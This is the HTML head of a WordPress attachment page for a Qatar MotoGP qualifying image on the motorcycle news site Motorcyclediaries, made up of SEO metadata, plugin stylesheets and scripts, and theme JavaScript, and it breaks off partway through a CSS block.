

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/featured/qatar-motogp-qualifying/attachment/q1/
body_size: 16943
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>qatar motogp - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/featured/qatar-motogp-qualifying/attachment/q1/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="qatar motogp - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/featured/qatar-motogp-qualifying/attachment/q1/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q1.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q1.jpg" />
<meta property="og:image:width" content="747" />
<meta property="og:image:height" content="626" />
<meta property="og:image:alt" content="qatar motogp" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="qatar motogp - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2018/03/q1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; qatar motogp Comments Feed" href="https://www.motorcyclediaries.in/bike-news/featured/qatar-motogp-qualifying/attachment/q1/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"55934744ed","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"55934744ed","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/6106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=6106' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ffeatured%2Fqatar-motogp-qualifying%2Fattachment%2Fq1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Ffeatured%2Fqatar-motogp-qualifying%2Fattachment%2Fq1%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="585f02c7c1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
